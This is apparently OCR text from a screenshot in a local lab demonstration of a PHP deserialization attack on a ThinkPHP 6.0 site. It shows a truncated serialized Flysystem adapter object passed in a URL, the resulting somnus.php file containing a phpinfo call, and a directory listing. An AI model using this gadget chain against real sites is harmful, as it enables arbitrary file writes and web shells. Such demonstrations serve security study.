 127.0.0.1:8000/?input=O%3A39%3A"League%5CFlysystem%5CCached%5CStorage%5CAdapter"%3A4%3A%7Bs%3A7%3A"%00%2A%00file"%3Bs%3A10%3A"somnus.php"%3Bs%3A...
C:\phpStudy\PHPTutorial\WWW\v6.0\public\somnus.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
somnus.php ×
1 [{"somnus":"<?php phpinfo();?>"},[],null]
查看
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
电脑 > OS (C:) > phpStudy > PHPTutorial > WWW > v6.0 > public
名称 修改日期 类型 大小
11 2019/12/3 17:53 文件夹
static 2019/12/2 17:16 文件夹
.htaccess 2019/12/2 17:16 HTACCESS 文件 1 KB
c4ca4238a0b923820dcc509a6f75849... 2019/12/3 21:51 PHP 文件 1 KB
favicon.ico 2019/12/2 17:16 ICO 图片文件 2 KB
index.php 2019/12/2 17:16 PHP 文件 1 KB
robots.txt 2019/12/2 17:16 文本文档 1 KB
router.php 2019/12/2 17:16 PHP 文件 1 KB
somnus.php 2019/12/12 0:59 PHP 文件 1 KB